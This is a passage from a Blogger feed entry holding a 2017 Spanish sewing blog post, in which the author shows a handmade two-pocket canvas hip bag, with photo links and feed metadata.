href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Kq1YCDkb6FG5legt9UzmoyjmXFoXMEQelMDLiCzKQn1-wR91BBluUunU9LL3krJW3043ZH3JaYYbVGkNntOqlfgVj4Lnjl_iHXoVL-BEDBbUJdhfiFmG1A8iN2mHRuby1PjUde_gAEk\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Kq1YCDkb6FG5legt9UzmoyjmXFoXMEQelMDLiCzKQn1-wR91BBluUunU9LL3krJW3043ZH3JaYYbVGkNntOqlfgVj4Lnjl_iHXoVL-BEDBbUJdhfiFmG1A8iN2mHRuby1PjUde_gAEk\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHoy os enseño un \u003Cb\u003Ebolso de cadera\u003C\/b\u003E (o riñonera según se mire), con dos bolsillos de cremallera independientes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPoz_IsBViPdvEZw6LVHcmj9AmZ0tZZqCBvPeTT-uieZk8cQUdXs9IFcUqHmqTIY5tfDog4b-9rvLj9tZKqbyRuu7YJ4peqcKoxMNwG0CMXX_YGaOrKaP2ebojIem0M-KjvLWCx5A2aI\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1097\" data-original-width=\"1600\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOPoz_IsBViPdvEZw6LVHcmj9AmZ0tZZqCBvPeTT-uieZk8cQUdXs9IFcUqHmqTIY5tfDog4b-9rvLj9tZKqbyRuu7YJ4peqcKoxMNwG0CMXX_YGaOrKaP2ebojIem0M-KjvLWCx5A2aI\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl delantero más pequeñito, el de detrás para las cosas de mayor valor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga78OEpSxv78VnM13xf-gTIHrecUkvw8ga3QQx2b03d1iM4vsxce1jFzTrRqkDey_IzzLUJLiIKhGLzUgKYd8gWByEMxsppG7tdwlGGBwkM1hHVp9oH_rz2_kHn4QBwNlHR242Uby5Ly8\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"997\" data-original-width=\"1600\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga78OEpSxv78VnM13xf-gTIHrecUkvw8ga3QQx2b03d1iM4vsxce1jFzTrRqkDey_IzzLUJLiIKhGLzUgKYd8gWByEMxsppG7tdwlGGBwkM1hHVp9oH_rz2_kHn4QBwNlHR242Uby5Ly8\/s400\/6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ELonetas \u003C\/b\u003Een el exterior, algodón en el interior, sin refuerzos ni acolchados, que busco algo muy ligero! Las telas son de Cal Joan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkGAJmCGqNRIUq8tmPQ3a52T5GlhU4qA3XiTv1DaMKz38GfK6_BGmZYp7pvQxIYqY2ltqdrlDx4daeOWt2gFSktgaXuYE_rsRpmCWXRL0LbwoM18ksWew0J_VZd8lHZTYIaYnQClbTxE\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkGAJmCGqNRIUq8tmPQ3a52T5GlhU4qA3XiTv1DaMKz38GfK6_BGmZYp7pvQxIYqY2ltqdrlDx4daeOWt2gFSktgaXuYE_rsRpmCWXRL0LbwoM18ksWew0J_VZd8lHZTYIaYnQClbTxE\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY bien acompañada que voy, las tres estrenamos complementos, ¡bien diferentes! Y rodeadas de maravillosas telas... ¡qué difícil salir de allí sin llevarse todas!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLFaJ-GxlbadG5XeJwCiNB9rKzkHsaW6XfUtplIKKddWLSXheta2Mn5hphLdY70TdheWENOJgDkxRjE2zzjoBbm24aVoYGCamdRQnyb6FWOTKJebG5aOc68car-Row2nCDa9xYfKWqnc4\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1187\" data-original-width=\"1330\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLFaJ-GxlbadG5XeJwCiNB9rKzkHsaW6XfUtplIKKddWLSXheta2Mn5hphLdY70TdheWENOJgDkxRjE2zzjoBbm24aVoYGCamdRQnyb6FWOTKJebG5aOc68car-Row2nCDa9xYfKWqnc4\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOuyd1tQoiyKcxJ5jXbBqufi0tXm1Ybr3Lw-hc6rmSxYDR1tx675zrsnMCS-wPSy0Edk423q08oEaVDTr0BhUYw1tz-wSCIUtfbVZlycnRHhtqFecoIWgjiQ2jl1vsx5HJHJF9GCHNBqE\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"1579\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOuyd1tQoiyKcxJ5jXbBqufi0tXm1Ybr3Lw-hc6rmSxYDR1tx675zrsnMCS-wPSy0Edk423q08oEaVDTr0BhUYw1tz-wSCIUtfbVZlycnRHhtqFecoIWgjiQ2jl1vsx5HJHJF9GCHNBqE\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Es Jueves de\u0026nbsp;\u003Ca href=\"http:\/\/rumsespana.blogspot.com.es\/2017\/07\/rums-espana-2717.html\"\u003ERums\u003C\/a\u003E!\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8962881470018969412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/veranito-practico-veranito-comodo.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8962881470018969412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8962881470018969412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2017\/07\/veranito-practico-veranito-comodo.html","title":"Veranito práctico, veranito cómodo"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Kq1YCDkb6FG5legt9UzmoyjmXFoXMEQelMDLiCzKQn1-wR91BBluUunU9LL3krJW3043ZH3JaYYbVGkNntOqlfgVj4Lnjl_iHXoVL-BEDBbUJdhfiFmG1A8iN2mHRuby1PjUde_gAEk\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}}]}});